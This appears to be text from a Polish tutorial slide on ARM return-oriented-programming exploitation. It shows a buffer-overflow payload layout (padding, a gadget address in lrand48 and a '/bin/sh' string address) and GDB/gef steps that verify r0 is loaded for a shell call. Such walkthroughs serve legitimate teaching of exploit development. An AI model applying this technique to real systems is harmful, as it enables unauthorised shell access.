 Payload 68*A 0xb6ea7fd4 4*B 0xb6f964d8
Aktualizujemy nasz payload o
dwie wartości - wypełniacz (B) i
adres "/bin/bash"
Rejestry
$r11: 0x41414141
$pc: 0xb6ea7fd8
$sp: 0xbefff5d0
GDB
...
gef> break *0x00010468
# adres POP {R11, PC}
gef> run < payload
gef> step
gef> step
gef> info reg r0
r0 0xb6f964d8
gef> x/s 0xb6f964d8
0xb6f964d8: "/bin/sh"
Stos
0xbefff5c8|+0x0000: 0x41414141
0xbefff5cc|+0x0004: 0xb6ea7fd8 -> <lrand48+28>...
0xbefff5d0|+0x0000: 0x42424242 <-$sp
0xbefff5d4|+0x0004: 0xb6f964d8 -> "/bin/sh"
$sp + 4
(0xbefff5d0 + 4 = 0xbefff5d4)
$r0: 0xb6f964d8
ARM Kodzik
0xb6ea7fd4 <lrand48+28> ldr r0, [sp, #4]
->0xb6ea7fd8 <lrand48+32> add sp, sp, #12
P2